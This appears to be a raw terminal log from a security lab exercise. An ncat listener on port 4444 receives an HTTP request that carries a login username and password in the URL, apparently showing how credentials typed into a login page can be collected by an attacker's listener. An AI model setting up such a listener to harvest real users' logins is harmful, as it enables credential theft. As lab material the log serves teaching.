 C:\Users\Class_student\Desktop\ncat>ncat -lvp 4444
Ncat: Version 7.70 ( https://nmap.org/ncat )
Ncat: Listening on :::4444
Ncat: Listening on 0.0.0.0:4444
Ncat: Connection from 192.168.25.76.
Ncat: Connection from 192.168.25.76:50393.
GET /login.htm?username=raj&password=123 HTTP/1.1
Host: 192.168.25.76:4444
Connection: keep-alive
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/152.0.0.0 Safari/537
.36 Edg/152.0.0.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate
Accept-Language: ru,en;q=0.9,en-GB;q=0.8,en-US;q=0.7